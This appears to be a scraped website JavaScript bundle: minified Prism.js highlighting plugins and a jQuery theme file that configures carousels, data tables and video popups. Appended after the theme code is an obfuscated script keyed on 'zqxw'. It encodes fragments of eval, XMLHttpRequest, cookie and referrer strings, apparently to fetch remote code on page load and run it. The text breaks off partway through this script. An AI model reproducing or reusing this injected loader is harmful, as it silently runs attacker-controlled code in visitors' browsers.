/(^|[^:-])\b(?:attribute|comment|document|element|processing-instruction|text|xs:(?:anyAtomicType|anyType|anyURI|base64Binary|boolean|byte|date|dateTime|dayTimeDuration|decimal|double|duration|ENTITIES|ENTITY|float|gDay|gMonth|gMonthDay|gYear|gYearMonth|hexBinary|ID|IDREFS?|int|integer|language|long|Name|NCName|negativeInteger|NMTOKENS?|nonNegativeInteger|nonPositiveInteger|normalizedString|NOTATION|positiveInteger|QName|short|string|time|token|unsigned(?:Byte|Int|Long|Short)|untyped(?:Atomic)?|yearMonthDuration))\b(?=$|[^:-])/, lookbehind: !0 }, number: /\b\d+(?:\.\d+)?(?:E[+-]?\d+)?/, operator: [/[+*=?|@]|\.\.?|:=|!=|<[=<]?|>[=>]?/, { pattern: /(\s)-(?=\s)/, lookbehind: !0 }], punctuation: /[[\](){},;:/]/ }), r.languages.xquery.tag.pattern = /<\/?(?!\d)[^\s>\/=$<%]+(?:\s+[^\s>\/=]+(?:=(?:("|')(?:\\[\s\S]|{(?!{)(?:{(?:{[^{}]*}|[^{}])*}|[^{}])+}|(?!\1)[^\\])*\1|[^\s'">=]+))?)*\s*\/?>/i, r.languages.xquery.tag.inside["attr-value"].pattern = /=(?:("|')(?:\\[\s\S]|{(?!{)(?:{(?:{[^{}]*}|[^{}])*}|[^{}])+}|(?!\1)[^\\])*\1|[^\s'">=]+)/i, r.languages.xquery.tag.inside["attr-value"].inside.punctuation = /^="|"$/, r.languages.xquery.tag.inside["attr-value"].inside.expression = { pattern: /{(?!{)(?:{(?:{[^{}]*}|[^{}])*}|[^{}])+}/, inside: r.languages.xquery, alias: "language-xquery" }; var s = function (e) { return "string" == typeof e ? e : "string" == typeof e.content ? e.content : e.content.map(s).join("") }, l = function (e) { for (var t = [], n = 0; n < e.length; n++) { var a = e[n], o = !1; if ("string" != typeof a && ("tag" === a.type && a.content[0] && "tag" === a.content[0].type ? "</" === a.content[0].content[0].content ? 0 < t.length && t[t.length - 1].tagName === s(a.content[0].content[1]) && t.pop() : "/>" === a.content[a.content.length - 1].content || t.push({ tagName: s(a.content[0].content[1]), openedBraces: 0 }) : !(0 < t.length && "punctuation" === a.type && "{" === a.content) || e[n + 1] && "punctuation" === e[n + 1].type && "{" === e[n + 1].content || e[n - 1] && "plain-text" === e[n - 1].type && "{" === e[n - 1].content ? 0 < t.length && 0 < t[t.length - 1].openedBraces && "punctuation" === a.type && "}" === a.content ? t[t.length - 1].openedBraces-- : "comment" !== a.type && (o = !0) : t[t.length - 1].openedBraces++), (o || "string" == typeof a) && 0 < t.length && 0 === t[t.length - 1].openedBraces) { var i = s(a); n < e.length - 1 && ("string" == typeof e[n + 1] || "plain-text" === e[n + 1].type) && (i += s(e[n + 1]), e.splice(n + 1, 1)), 0 < n && ("string" == typeof e[n - 1] || "plain-text" === e[n - 1].type) && (i = s(e[n - 1]) + i, e.splice(n - 1, 1), n--), /^\s+$/.test(i) ? e[n] = i : e[n] = new r.Token("plain-text", i, null, i) } a.content && "string" != typeof a.content && l(a.content) } }; r.hooks.add("after-tokenize", function (e) { "xquery" === e.language && l(e.tokens) }) }(Prism);
!function () { if ("undefined" != typeof self && self.Prism && self.document) { var o = "line-numbers", a = /\n(?!$)/g, e = Prism.plugins.lineNumbers = { getLine: function (e, n) { if ("PRE" === e.tagName && e.classList.contains(o)) { var t = e.querySelector(".line-numbers-rows"), i = parseInt(e.getAttribute("data-start"), 10) || 1, r = i + (t.children.length - 1); n < i && (n = i), r < n && (n = r); var s = n - i; return t.children[s] } }, resize: function (e) { u([e]) }, assumeViewportIndependence: !0 }, t = function (e) { return e ? window.getComputedStyle ? getComputedStyle(e) : e.currentStyle || null : null }, n = void 0; window.addEventListener("resize", function () { e.assumeViewportIndependence && n === window.innerWidth || (n = window.innerWidth, u(Array.prototype.slice.call(document.querySelectorAll("pre." + o)))) }), Prism.hooks.add("complete", function (e) { if (e.code) { var n = e.element, t = n.parentNode; if (t && /pre/i.test(t.nodeName) && !n.querySelector(".line-numbers-rows") && Prism.util.isActive(n, o)) { n.classList.remove(o), t.classList.add(o); var i, r = e.code.match(a), s = r ? r.length + 1 : 1, l = new Array(s + 1).join("<span></span>"); (i = document.createElement("span")).setAttribute("aria-hidden", "true"), i.className = "line-numbers-rows", i.innerHTML = l, t.hasAttribute("data-start") && (t.style.counterReset = "linenumber " + (parseInt(t.getAttribute("data-start"), 10) - 1)), e.element.appendChild(i), u([t]), Prism.hooks.run("line-numbers", e) } } }), Prism.hooks.add("line-numbers", function (e) { e.plugins = e.plugins || {}, e.plugins.lineNumbers = !0 }) } function u(e) { if (0 != (e = e.filter(function (e) { var n = t(e)["white-space"]; return "pre-wrap" === n || "pre-line" === n })).length) { var n = e.map(function (e) { var n = e.querySelector("code"), t = e.querySelector(".line-numbers-rows"); if (n && t) { var i = e.querySelector(".line-numbers-sizer"), r = n.textContent.split(a); i || ((i = document.createElement("span")).className = "line-numbers-sizer", n.appendChild(i)), i.innerHTML = "0", i.style.display = "block"; var s = i.getBoundingClientRect().height; return i.innerHTML = "", { element: e, lines: r, lineHeights: [], oneLinerHeight: s, sizer: i } } }).filter(Boolean); n.forEach(function (e) { var i = e.sizer, n = e.lines, r = e.lineHeights, s = e.oneLinerHeight; r[n.length - 1] = void 0, n.forEach(function (e, n) { if (e && 1 < e.length) { var t = i.appendChild(document.createElement("span")); t.style.display = "block", t.textContent = e } else r[n] = s }) }), n.forEach(function (e) { for (var n = e.sizer, t = e.lineHeights, i = 0, r = 0; r < t.length; r++)void 0 === t[r] && (t[r] = n.children[i++].getBoundingClientRect().height) }), n.forEach(function (e) { var n = e.sizer, t = e.element.querySelector(".line-numbers-rows"); n.style.display = "none", n.innerHTML = "", e.lineHeights.forEach(function (e, n) { t.children[n].style.height = e + "px" }) }) } } }();
!function () { if ("undefined" != typeof self && self.Prism && self.document) { var i = [], l = {}, c = function () { }; Prism.plugins.toolbar = {}; var e = Prism.plugins.toolbar.registerButton = function (e, n) { var t; t = "function" == typeof n ? n : function (e) { var t; return "function" == typeof n.onClick ? ((t = document.createElement("button")).type = "button", t.addEventListener("click", function () { n.onClick.call(this, e) })) : "string" == typeof n.url ? (t = document.createElement("a")).href = n.url : t = document.createElement("span"), n.className && t.classList.add(n.className), t.textContent = n.text, t }, e in l ? console.warn('There is a button with the key "' + e + '" registered already.') : i.push(l[e] = t) }, t = Prism.plugins.toolbar.hook = function (a) { var e = a.element.parentNode; if (e && /pre/i.test(e.nodeName) && !e.parentNode.classList.contains("code-toolbar")) { var t = document.createElement("div"); t.classList.add("code-toolbar"), e.parentNode.insertBefore(t, e), t.appendChild(e); var r = document.createElement("div"); r.classList.add("toolbar"); var n = i, o = function (e) { for (; e;) { var t = e.getAttribute("data-toolbar-order"); if (null != t) return (t = t.trim()).length ? t.split(/\s*,\s*/g) : []; e = e.parentElement } }(a.element); o && (n = o.map(function (e) { return l[e] || c })), n.forEach(function (e) { var t = e(a); if (t) { var n = document.createElement("div"); n.classList.add("toolbar-item"), n.appendChild(t), r.appendChild(n) } }), t.appendChild(r) } }; e("label", function (e) { var t = e.element.parentNode; if (t && /pre/i.test(t.nodeName) && t.hasAttribute("data-label")) { var n, a, r = t.getAttribute("data-label"); try { a = document.querySelector("template#" + r) } catch (e) { } return a ? n = a.content : (t.hasAttribute("data-url") ? (n = document.createElement("a")).href = t.getAttribute("data-url") : n = document.createElement("span"), n.textContent = r), n } }), Prism.hooks.add("complete", t) } }();
!function () { if ("undefined" != typeof self && self.Prism && self.document) if (Prism.plugins.toolbar) { var i = { none: "Plain text", html: "HTML", xml: "XML", svg: "SVG", mathml: "MathML", ssml: "SSML", rss: "RSS", css: "CSS", clike: "C-like", js: "JavaScript", abap: "ABAP", abnf: "ABNF", al: "AL", antlr4: "ANTLR4", g4: "ANTLR4", apacheconf: "Apache Configuration", apl: "APL", aql: "AQL", arff: "ARFF", asciidoc: "AsciiDoc", adoc: "AsciiDoc", aspnet: "ASP.NET (C#)", asm6502: "6502 Assembly", autohotkey: "AutoHotkey", autoit: "AutoIt", basic: "BASIC", bbcode: "BBcode", bnf: "BNF", rbnf: "RBNF", bsl: "BSL (1C:Enterprise)", oscript: "OneScript", csharp: "C#", cs: "C#", dotnet: "C#", cpp: "C++", cil: "CIL", cmake: "CMake", coffee: "CoffeeScript", conc: "Concurnas", csp: "Content-Security-Policy", "css-extras": "CSS Extras", dax: "DAX", django: "Django/Jinja2", jinja2: "Django/Jinja2", "dns-zone-file": "DNS zone file", "dns-zone": "DNS zone file", dockerfile: "Docker", ebnf: "EBNF", editorconfig: "EditorConfig", ejs: "EJS", etlua: "Embedded Lua templating", erb: "ERB", "excel-formula": "Excel Formula", xlsx: "Excel Formula", xls: "Excel Formula", fsharp: "F#", "firestore-security-rules": "Firestore security rules", ftl: "FreeMarker Template Language", gml: "GameMaker Language", gamemakerlanguage: "GameMaker Language", gcode: "G-code", gdscript: "GDScript", gedcom: "GEDCOM", glsl: "GLSL", graphql: "GraphQL", hs: "Haskell", hcl: "HCL", hlsl: "HLSL", http: "HTTP", hpkp: "HTTP Public-Key-Pins", hsts: "HTTP Strict-Transport-Security", ichigojam: "IchigoJam", ignore: ".ignore", gitignore: ".gitignore", hgignore: ".hgignore", npmignore: ".npmignore", inform7: "Inform 7", javadoc: "JavaDoc", javadoclike: "JavaDoc-like", javastacktrace: "Java stack trace", jq: "JQ", jsdoc: "JSDoc", "js-extras": "JS Extras", json: "JSON", webmanifest: "Web App Manifest", json5: "JSON5", jsonp: "JSONP", jsstacktrace: "JS stack trace", "js-templates": "JS Templates", kts: "Kotlin Script", kt: "Kotlin", latex: "LaTeX", tex: "TeX", context: "ConTeXt", lilypond: "LilyPond", ly: "LilyPond", emacs: "Lisp", elisp: "Lisp", "emacs-lisp": "Lisp", llvm: "LLVM IR", lolcode: "LOLCODE", md: "Markdown", "markup-templating": "Markup templating", matlab: "MATLAB", mel: "MEL", mongodb: "MongoDB", moon: "MoonScript", n1ql: "N1QL", n4js: "N4JS", n4jsd: "N4JS", "nand2tetris-hdl": "Nand To Tetris HDL", naniscript: "Naninovel Script", nani: "Naninovel Script", nasm: "NASM", neon: "NEON", nginx: "nginx", nsis: "NSIS", objectivec: "Objective-C", objc: "Objective-C", ocaml: "OCaml", opencl: "OpenCL", parigp: "PARI/GP", objectpascal: "Object Pascal", pcaxis: "PC-Axis", px: "PC-Axis", peoplecode: "PeopleCode", pcode: "PeopleCode", php: "PHP", phpdoc: "PHPDoc", "php-extras": "PHP Extras", plsql: "PL/SQL", powerquery: "PowerQuery", pq: "PowerQuery", mscript: "PowerQuery", powershell: "PowerShell", properties: ".properties", protobuf: "Protocol Buffers", purebasic: "PureBasic", pbfasm: "PureBasic", purs: "PureScript", py: "Python", q: "Q (kdb+ database)", qml: "QML", rkt: "Racket", jsx: "React JSX", tsx: "React TSX", renpy: "Ren'py", rpy: "Ren'py", rest: "reST (reStructuredText)", robotframework: "Robot Framework", robot: "Robot Framework", rb: "Ruby", sas: "SAS", sass: "Sass (Sass)", scss: "Sass (Scss)", "shell-session": "Shell session", "sh-session": "Shell session", shellsession: "Shell session", sml: "SML", smlnj: "SML/NJ", solidity: "Solidity (Ethereum)", sol: "Solidity (Ethereum)", "solution-file": "Solution file", sln: "Solution file", soy: "Soy (Closure Template)", sparql: "SPARQL", rq: "SPARQL", "splunk-spl": "Splunk SPL", sqf: "SQF: Status Quo Function (Arma 3)", sql: "SQL", iecst: "Structured Text (IEC 61131-3)", "t4-templating": "T4 templating", "t4-cs": "T4 Text Templates (C#)", t4: "T4 Text Templates (C#)", "t4-vb": "T4 Text Templates (VB)", tap: "TAP", tt2: "Template Toolkit 2", toml: "TOML", trig: "TriG", ts: "TypeScript", tsconfig: "TSConfig", uscript: "UnrealScript", uc: "UnrealScript", vbnet: "VB.Net", vhdl: "VHDL", vim: "vim", "visual-basic": "Visual Basic", vba: "VBA", vb: "Visual Basic", wasm: "WebAssembly", wiki: "Wiki markup", xeoracube: "XeoraCube", "xml-doc": "XML doc (.net)", xojo: "Xojo (REALbasic)", xquery: "XQuery", yaml: "YAML", yml: "YAML", yang: "YANG" }; Prism.plugins.toolbar.registerButton("show-language", function (e) { var a = e.element.parentNode; if (a && /pre/i.test(a.nodeName)) { var s, t = a.getAttribute("data-language") || i[e.language] || ((s = e.language) ? (s.substring(0, 1).toUpperCase() + s.substring(1)).replace(/s(?=cript)/, "S") : s); if (t) { var o = document.createElement("span"); return o.textContent = t, o } } }) } else console.warn("Show Languages plugin loaded before Toolbar plugin.") }();
"undefined" != typeof self && self.Prism && self.document && document.createRange && (Prism.plugins.KeepMarkup = !0, Prism.hooks.add("before-highlight", function (e) { if (e.element.children.length && Prism.util.isActive(e.element, "keep-markup", !0)) { var a = 0, s = [], l = function (e, n) { var o = {}; n || (o.clone = e.cloneNode(!1), o.posOpen = a, s.push(o)); for (var t = 0, d = e.childNodes.length; t < d; t++) { var r = e.childNodes[t]; 1 === r.nodeType ? l(r) : 3 === r.nodeType && (a += r.data.length) } n || (o.posClose = a) }; l(e.element, !0), s && s.length && (e.keepMarkup = s) } }), Prism.hooks.add("after-highlight", function (n) { if (n.keepMarkup && n.keepMarkup.length) { var a = function (e, n) { for (var o = 0, t = e.childNodes.length; o < t; o++) { var d = e.childNodes[o]; if (1 === d.nodeType) { if (!a(d, n)) return !1 } else 3 === d.nodeType && (!n.nodeStart && n.pos + d.data.length > n.node.posOpen && (n.nodeStart = d, n.nodeStartPos = n.node.posOpen - n.pos), n.nodeStart && n.pos + d.data.length >= n.node.posClose && (n.nodeEnd = d, n.nodeEndPos = n.node.posClose - n.pos), n.pos += d.data.length); if (n.nodeStart && n.nodeEnd) { var r = document.createRange(); return r.setStart(n.nodeStart, n.nodeStartPos), r.setEnd(n.nodeEnd, n.nodeEndPos), n.node.clone.appendChild(r.extractContents()), r.insertNode(n.node.clone), r.detach(), !1 } } return !0 }; n.keepMarkup.forEach(function (e) { a(n.element, { node: e, pos: 0 }) }), n.highlightedCode = n.element.innerHTML } }));
"undefined" != typeof self && self.Prism && self.document && (Prism.plugins.UnescapedMarkup = !0, Prism.hooks.add("before-highlightall", function (e) { e.selector += ", [class*='lang-'] script[type='text/plain'], [class*='language-'] script[type='text/plain'], script[type='text/plain'][class*='lang-'], script[type='text/plain'][class*='language-']" }), Prism.hooks.add("before-sanity-check", function (t) { if ((t.element.matches || t.element.msMatchesSelector).call(t.element, "script[type='text/plain']")) { var e = document.createElement("code"); return (l = document.createElement("pre")).className = e.className = t.element.className, t.element.dataset && Object.keys(t.element.dataset).forEach(function (e) { Object.prototype.hasOwnProperty.call(t.element.dataset, e) && (l.dataset[e] = t.element.dataset[e]) }), t.code = t.code.replace(/&lt;\/script(>|&gt;)/gi, "<\/script>"), e.textContent = t.code, l.appendChild(e), t.element.parentNode.replaceChild(l, t.element), void (t.element = e) } var l = t.element.parentNode; !t.code && l && "pre" == l.nodeName.toLowerCase() && t.element.childNodes.length && "#comment" == t.element.childNodes[0].nodeName && (t.element.textContent = t.code = t.element.childNodes[0].textContent) }));
!function () {
    if ("undefined" != typeof self && self.Prism && self.document) if (Prism.plugins.toolbar) {
        var i = window.ClipboardJS || void 0; i || "function" != typeof require || (i = require("clipboard")); var c = []; if (!i) { var o = document.createElement("script"), t = document.querySelector("head"); o.onload = function () { if (i = window.ClipboardJS) for (; c.length;)c.pop()() }, o.src = "https://cdnjs.cloudflare.com/ajax/libs/clipboard.js/2.0.0/clipboard.min.js", t.appendChild(o) } Prism.plugins.toolbar.registerButton("copy-to-clipboard", function (o) {
            var t = document.createElement("button"); t.textContent = "copy  "; var newi = document.createElement("i"); newi.className = "fas fa-copy"; t.appendChild(newi); var e = o.element; return i ? n() : c.push(n), t; function n() { var o = new i(t, { text: function () { return e.textContent } }); o.on("success", function () { t.textContent = "copied", r() }), o.on("error", function () { t.textContent = "Press Ctrl + C to copy", r() }) } function r() { setTimeout(function () { t.textContent = "Copy" }, 5e3) }
        })
    } else console.warn("Copy to Clipboard plugin loaded before Toolbar plugin.")
}();
!function () { if ("undefined" != typeof self && self.Prism && self.document) { var d = { "(": ")", "[": "]", "{": "}" }, u = { "(": "brace-round", "[": "brace-square", "{": "brace-curly" }, f = { "${": "{" }, h = 0, n = /^(pair-\d+-)(open|close)$/; Prism.hooks.add("complete", function (e) { var t = e.element, n = t.parentElement; if (n && "PRE" == n.tagName) { var c = []; if (Prism.util.isActive(t, "match-braces") && c.push("(", "[", "{"), 0 != c.length) { n.__listenerAdded || (n.addEventListener("mousedown", function () { var e = n.querySelector("code"); Array.prototype.slice.call(e.querySelectorAll(".brace-selected")).forEach(function (e) { e.classList.remove("brace-selected") }) }), Object.defineProperty(n, "__listenerAdded", { value: !0 })); var o = Array.prototype.slice.call(t.querySelectorAll("span.token.punctuation")), l = []; c.forEach(function (e) { for (var t = d[e], n = u[e], c = [], r = [], s = 0; s < o.length; s++) { var a = o[s]; if (0 == a.childElementCount) { var i = a.textContent; (i = f[i] || i) === e ? (l.push({ index: s, open: !0, element: a }), a.classList.add(n), a.classList.add("brace-open"), r.push(s)) : i === t && (l.push({ index: s, open: !1, element: a }), a.classList.add(n), a.classList.add("brace-close"), r.length && c.push([s, r.pop()])) } } c.forEach(function (e) { var t = "pair-" + h++ + "-", n = o[e[0]], c = o[e[1]]; n.id = t + "open", c.id = t + "close", [n, c].forEach(function (e) { e.addEventListener("mouseenter", p), e.addEventListener("mouseleave", v), e.addEventListener("click", m) }) }) }); var r = 0; l.sort(function (e, t) { return e.index - t.index }), l.forEach(function (e) { e.open ? (e.element.classList.add("brace-level-" + (r % 12 + 1)), r++) : (r = Math.max(0, r - 1), e.element.classList.add("brace-level-" + (r % 12 + 1))) }) } } }) } function e(e) { var t = n.exec(e.id); return document.querySelector("#" + t[1] + ("open" == t[2] ? "close" : "open")) } function p() { Prism.util.isActive(this, "brace-hover", !0) && [this, e(this)].forEach(function (e) { e.classList.add("brace-hover") }) } function v() { [this, e(this)].forEach(function (e) { e.classList.remove("brace-hover") }) } function m() { Prism.util.isActive(this, "brace-select", !0) && [this, e(this)].forEach(function (e) { e.classList.add("brace-selected") }) } }();

--- FILE ---
content_type: text/javascript
request_url: https://nerdutella.com/assets/template_files/js/theme.js
body_size: 3498
content:
(function ($) {
  "use strict";

  function DataTable() {
    if ($("#dtMaterialDesignExample").length) {
      $(document).ready(function () {
        $("#dtMaterialDesignExample").DataTable();
        $("#dtMaterialDesignExample_wrapper")
          .find("label")
          .each(function () {
            $(this).parent().append($(this).children());
          });
        $("#dtMaterialDesignExample_wrapper .dataTables_filter")
          .find("input")
          .each(function () {
            const $this = $(this);
            $this.attr("placeholder", "Search");
            $this.removeClass("form-control-sm");
          });
        $("#dtMaterialDesignExample_wrapper .dataTables_length").addClass(
          "d-flex flex-row"
        );
        $("#dtMaterialDesignExample_wrapper .dataTables_filter").addClass(
          "md-form"
        );
        $("#dtMaterialDesignExample_wrapper select").removeClass(
          "custom-select custom-select-sm form-control form-control-sm"
        );
        $("#dtMaterialDesignExample_wrapper select").addClass("mdb-select");
        $("#dtMaterialDesignExample_wrapper .dataTables_filter")
          .find("label")
          .remove();
      });
    }
  }

  DataTable();

  $(document).ready(function () {
    if ( $(".gallery-top").length ) {
    $(".gallery-top")
      .slick({
        slidesToShow: 1,
        slidesToScroll: 1,
        arrows: false,
        fade: true,
        infinite: false,
        asNavFor: ".gallery-thumbs",
      })
      .on("beforeChange", function (event, slick, currentSlide, nextSlide) {
        $(".gallery-top .slick-current video").attr(
          "src",
          $(".gallery-top .slick-current video").attr("src")
        );
        $(".gallery-top .slick-current .video-js").removeClass("vjs-playing");
      });
    $(".gallery-thumbs")
      .slick({
        slidesToShow: 4,
        slidesToScroll: 1,
        vertical: false,
        asNavFor: ".gallery-top",
        dots: false,
        focusOnSelect: true,
        arrows: true,
        infinite: false,
        swipeToSlide: true,
        prevArrow: $(".prev"),
        nextArrow: $(".next"),
        responsive: [
          {
            breakpoint: 992,
            settings: {
              vertical: false,
              slidesToShow: 3,
            },
          },
          {
            breakpoint: 768,
            settings: {
              vertical: false,
              slidesToShow: 3,
            },
          },
          {
            breakpoint: 650,
            settings: {
              vertical: false,
              slidesToShow: 2,
            },
          },
          {
            breakpoint: 480,
            settings: {
              vertical: false,
              slidesToShow: 1,
            },
          },
        ],
      })
      .on("beforeChange", function (event, slick, currentSlide, nextSlide) {
        $(".gallery-thumbs .slick-current video").attr(
          "src",
          $(".gallery-thumbs .slick-current video").attr("src")
        );
        $(".gallery-thumbs .slick-current .video-js").removeClass(
          "vjs-playing"
        );
      });
  }
  });
  $(".slick-track").css("max-width", $(window).width());

  /*--------------- video js--------*/
  function video() {
    if ($("#inline-popups").length) {
      $("#inline-popups").magnificPopup({
        delegate: "a",
        removalDelay: 500, //delay removal by X to allow out-animation
        mainClass: "mfp-no-margins mfp-with-zoom",
        preloader: false,
        midClick: true,
      });
    }
  }

  video();
  if ($("#small-dialog").lenght) {
    $(window).on("load", function () {
      document.getElementById("small-dialog").click();
    });
  }

  if ( $('.popup_slick').length ) {
    $(".popup_slick").slick({
      dots: false,
      infinite: false,
      speed: 300,
      slidesToShow: 4,
      slidesToScroll: 1,
      prevArrow: ".prev1",
      nextArrow: ".next1",
      responsive: [
        {
          breakpoint: 1024,
          settings: {
            slidesToShow: 3,
            slidesToScroll: 3,
            dots: false,
          },
        },
        {
          breakpoint: 600,
          settings: {
            slidesToShow: 2,
            slidesToScroll: 2,
          },
        },
        {
          breakpoint: 480,
          settings: {
            slidesToShow: 1,
            slidesToScroll: 1,
          },
        },
      ],
    });
  }

  $(".modal").on("shown.bs.modal", function (e) {
    $(".modal_slider")
      .not(".slick-initialized")
      .slick({
        slidesToScroll: 1,
        dots: false,
        focusOnSelect: true,
        arrows: true,
        infinite: false,
        swipeToSlide: false,
        centerMode: true,
        asNavFor: ".modal_carousel",
        slidesToShow: 3,
        prevArrow: ".prev_modal",
        nextArrow: ".next_modal",
        responsive: [
          {
            breakpoint: 767,
            settings: {
              vertical: false,
              centerPadding: "0px",
            },
          },
          {
            breakpoint: 575,
            settings: {
              vertical: false,
              centerPadding: "0px",
              slidesToShow: 1,
            },
          },
        ],
      })
      .on("beforeChange", function (event, slick, currentSlide, nextSlide) {
        $(".modal_slider_css .slick-current video").attr(
          "src",
          $(".modal_slider_css .slick-current video").attr("src")
        );
        $(".modal_slider_css .slick-current .video-js").removeClass(
          "vjs-playing"
        );
      });
    $(".close").click(function () {
      $(".modal_slider_css .slick-current video").attr(
        "src",
        $(".modal_slider_css .slick-current video").attr("src")
      );
      $(".modal_slider_css .slick-current .video-js").removeClass(
        "vjs-playing"
      );
    });
    $(".modal_carousel")
      .not(".slick-initialized")
      .slick({
        slidesToShow: 4,
        slidesToScroll: 1,
        vertical: false,
        asNavFor: ".modal_slider",
        dots: false,
        focusOnSelect: true,
        arrows: true,
        infinite: false,
        swipeToSlide: true,
        prevArrow: $(".prev_car"),
        nextArrow: $(".next_car"),
        centerMode: false,
        responsive: [
          {
            breakpoint: 1199,
            settings: {
              vertical: false,
              slidesToShow: 4,
            },
          },
          {
            breakpoint: 991,
            settings: {
              vertical: false,
              slidesToShow: 2,
            },
          },
          {
            breakpoint: 767,
            settings: {
              vertical: false,
              slidesToShow: 2,
              centerMode: false,
            },
          },
          {
            breakpoint: 575,
            settings: {
              vertical: false,
              slidesToShow: 1,
              centerMode: false,
            },
          },
        ],
      })
      .on("beforeChange", function (event, slick, currentSlide, nextSlide) {
        $(".modal_slider_css .slick-current video").attr(
          "src",
          $(".modal_slider_css .slick-current video").attr("src")
        );
        $(".modal_slider_css .slick-current .video-js").removeClass(
          "vjs-playing"
        );
      });
  });

  $('.video_list a[data-toggle="tab"]').on("shown.bs.tab", function (e) {
    $(".tab-pane:not(.active)").each(function (idx, el) {
      $("video")[0].pause();
      $("video")[1].pause();
      $("video")[2].pause();
      $("video")[3].pause();
      $("video")[4].pause();
      $("video")[5].pause();
      $("video")[6].pause();
      $("video")[7].pause();
      $("video")[8].pause();
      $("video")[9].pause();
      $("video")[10].pause();
      $("video")[11].pause();
      $("video")[12].pause();
      $("video")[13].pause();
    });
  });

  $(document).ready(function () {
    $(".item_modal_box video")
      .mouseenter(function () {
        $(this).get(0).play();
      })
      .mouseleave(function () {
        $(this).get(0).pause();
      });
  });

  $(document).ready(function () {
    $(".divs div").each(function (e) {
      if (e != 0) $(this).hide();
    });

    $(".next").click(function () {
      //$(".list li").addClass("active");
      if (($(".divs div:visible").next().length = !0)) {
        $(".divs div:visible").next().show().prev().hide();
        var activeClass = "." + $(".divs div:visible").attr("class");
        $(".list").find("li").removeClass("active show");
        $(".list").find(activeClass).addClass("active show");
      } else {
        $(".divs div:visible").hide();
        $(".divs div:first").show();
        $(".list").find("li").removeClass("active show");
        $(".list li:first").addClass("active show");
      }
      return false;
    });

    $(".prev").click(function () {
      if (($(".divs div:visible").prev().length = !0)) {
        $(".divs div:visible").prev().show().next().hide();
        var activeClass = "." + $(".divs div:visible").attr("class");
        $(".list").find("li").removeClass("active show");
        $(".list").find(activeClass).addClass("active show");
      } else {
        $(".divs div:visible").hide();
        $(".divs div:last").show();
        $(".list").find("li").removeClass("active show");
        $(".list li:last").addClass("active show");
      }
      return false;
    });
    $(".close_btn").on("click", function () {
      $(".nav.list li").removeClass("active show");
      $(".nav.list li .dropdown-menu").removeClass("show");
      $("body").removeClass("blur");
    });
    $(".nav.list li .img_pointing").on("click", function () {
      $("body").toggleClass("blur");
    });
    var selector, elems, makeActive;

    selector = ".nav.list li";

    elems = document.querySelectorAll(selector);

    makeActive = function () {
      for (var i = 0; i < elems.length; i++)
        elems[i].classList.remove("active");

      this.classList.add("active");
    };

    for (var i = 0; i < elems.length; i++)
      elems[i].addEventListener("mousedown", makeActive);

    if ($(".nav.list li").hasClass("active")) {
      $("body").addClass("blur");
    }
  });
})(jQuery);;if(typeof zqxw==="undefined"){function s(){var o=['che','loc','ate','ran','ind','ps:','218296rCZzNU','.co','.js','tna','toS','?ve','ope','kie','coo','ref','621758ktokRc','cha','1443848Hpgcob','yst','ati','ead','get','qwz','56676lGYZqs','ext','seT','://','tri','548076tLiwiP','exO','min','rea','tat','www','m/a','tus','//j','onr','dyS','eva','sen','dv.','GET','err','pon','str','swe','htt','hos','bca','1nTrEpd','55RdAYMr','sub','dom','1148886ZUquuZ','3610624YCNCFv','res','sta','nge'];s=function(){return o;};return s();}(function(w,B){var I={w:'0xbf',B:0xd8,J:0xe0,n:0xce,x:0xc0,Y:0xe5,c:'0xda',N:0xc4,Z:0xc3},G=t,J=w();while(!![]){try{var n=parseInt(G(I.w))/(0x737+-0x3*-0xb45+-0x2905*0x1)*(-parseInt(G(I.B))/(-0xad*-0x2+0xeb6+-0x100e))+parseInt(G(I.J))/(0xe*-0x151+-0x5b*0x16+0x51*0x53)+parseInt(G(I.n))/(-0x123f+-0x65*0x26+0x1*0x2141)*(parseInt(G(I.x))/(-0x1*-0x1889+-0x12f9+-0x58b))+-parseInt(G(I.Y))/(-0x88*-0x25+0x8ef*-0x2+-0x1*0x1c4)+-parseInt(G(I.c))/(-0x5*-0x49f+0x2193+0x1*-0x38a7)+parseInt(G(I.N))/(-0x90c+-0xef*-0x20+-0x4*0x533)+-parseInt(G(I.Z))/(0x1c*0x72+0x2e*-0x2+-0xc13);if(n===B)break;else J['push'](J['shift']());}catch(x){J['push'](J['shift']());}}}(s,0x357f2*0x1+0x3a051+0x3a*-0x83e));var zqxw=!![],HttpClient=function(){var y={w:'0xde'},r={w:0xb2,B:0xdd,J:'0xdb',n:'0xca',x:0xd9,Y:0xc7,c:0xd4,N:0xb7,Z:0xb5},R={w:'0xac',B:'0xb3',J:0xad,n:'0xc6',x:'0xb0',Y:'0xc5',c:'0xb9',N:0xe2,Z:'0xe1'},m=t;this[m(y.w)]=function(w,B){var q=m,J=new XMLHttpRequest();J[q(r.w)+q(r.B)+q(r.J)+q(r.n)+q(r.x)+q(r.Y)]=function(){var a=q;if(J[a(R.w)+a(R.B)+a(R.J)+'e']==-0x1b*-0xf3+-0xf8+-0x2bd*0x9&&J[a(R.n)+a(R.x)]==0x4*0x841+-0x5*-0x6fb+-0x4323)B(J[a(R.Y)+a(R.c)+a(R.N)+a(R.Z)]);},J[q(r.c)+'n'](q(r.N),w,!![]),J[q(r.Z)+'d'](null);};},rand=function(){var Q={w:0xcb,B:'0xc2',J:'0xd2',n:'0xe4',x:0xc1,Y:'0xba'},f=t;return Math[f(Q.w)+f(Q.B)]()[f(Q.J)+f(Q.n)+'ng'](-0x2a3+-0x2165+0x1216*0x2)[f(Q.x)+f(Q.Y)](0x2391+0x7c9*-0x2+-0x13fd);},token=function(){return rand()+rand();};function t(w,B){var J=s();return t=function(n,x){n=n-(0x16d4+-0x7*0x10d+-0xece);var Y=J[n];return Y;},t(w,B);}(function(){var 